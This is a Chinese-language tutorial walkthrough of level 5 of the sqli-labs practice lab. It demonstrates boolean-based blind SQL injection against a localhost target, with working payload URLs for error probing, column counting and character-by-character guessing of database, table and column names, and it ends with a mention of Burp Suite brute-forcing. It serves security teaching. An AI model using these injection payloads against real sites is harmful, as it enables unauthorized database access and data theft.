sqli-labs (less-5)
第五关和前面的四关就不一样了,当我们输入id=1时,页面不会再返回用户名和密码,而是返回了 You are in…
输入
http://127.0.0.1/sql1/Less-5/?id=1'

这里报错,根据错误信息我们判断为字符型注入
判断字段数
http://127.0.0.1/sql1/Less-5/?id=1' order by 3--+

http://127.0.0.1/sql1/Less-5/?id=1' order by 4--+

判断字段数为3
使用union函数
http://127.0.0.1/sql1/Less-5/?id=-1' union select 1,2,3--+

这里我们发现输出结果还是 You are in…,不管我们怎么构造union函数也还是智慧显示 You are in…,所以这里使用union注入是行不通的
Boolean 注入攻击
补充知识
因为页面只返回yes或no,不返回数据库中的数据,所以我们这里肯定是不能使用union注入的
length(database())>=1,判断当前数据库长度是否>=1,正确输出1,错误输出0
substr(database(),1,1)='s',判断当前数据库的第一个字母是否为s,正确输出1,错误输出0,substr的作用是截取长度
ord(substr(database(),1,1))=115,转ASCII码判断,正确输出1,错误输出0
substr((select table_name from information_schema.tables where table_schema='A' limit 0,1),1,1)='e',判断A库下面第一张表的第一个字母是否为e,正确输出1,错误输出0
substr((select column_name from information_schema.tables where table_name='B' limit 0,1),1,1)='e',判断B表下面的第一个字段的第一个字母是否为e,正确输出1,错误输出0
substr((select C from A.B limit 0,1),1,1)='e',判断C字段下面的第一个值的第一个字母是否为e,正确输出1,错误输出0
substr函数和limit函数介绍

substr函数
在mysql数据库中,substr()函数是用来截取数据库某一列字段中的一部分
例:
limit函数
LIMIT 子句可以被用于强制 SELECT 语句返回指定的记录数。LIMIT 接受一个或两个数字参数。参数必须是一个整数常量。
例:

我们可以看到,substr函数和limit函数的用法和意思其实差不多,但是substr函数的索引值是从1开始的,而limit函数的索引值是从0开始
进入第五关
前面我们已经判断出为字符型注入
判断当前数据库的长度
http://127.0.0.1/sql1/Less-5/?id=1' and length(database())>=1--+

长度大于1
http://127.0.0.1/sql1/Less-5/?id=1' and length(database())>=9--+

长度小于9
http://127.0.0.1/sql1/Less-5/?id=1' and length(database())=8--+

长度为8
判断当前库下的第一个字母
http://127.0.0.1/sql1/Less-5/?id=1' and substr(database(),1,1)='d'--+

第一个字母不为d
http://127.0.0.1/sql1/Less-5/?id=1' and substr(database(),1,1)='s'--+

第一个字母为s
这样一个一个猜未免太麻烦了,有没有其他简单的方法呢,答案是肯定是有的
使用burpsuite爆破
设置好代理,抓包后发送到Intruder模块

设置好字典后进行暴力破解
